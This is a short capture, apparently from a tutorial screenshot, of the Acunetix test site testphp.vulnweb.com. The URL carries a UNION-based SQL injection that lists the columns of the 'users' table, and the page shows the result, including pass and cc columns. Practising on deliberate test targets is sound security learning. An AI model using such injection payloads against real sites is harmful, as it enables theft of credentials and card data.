 testphp.vulnweb.com/artists.php?artist=-1 union select 1, group_concat(column_name), 3 from information_schema.columns where table_name='users'
acunetix acuart
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home | categories | artists | disclaimer | your cart | guestbook | AJAX Demo
search art
go
Browse categories
Browse artists
Your cart
Signup
Your profile
Our guestbook
AJAX Demo
artist: uname,pass,cc,address,email,name,phone,cart
3
view pictures of the artist
comment on this artist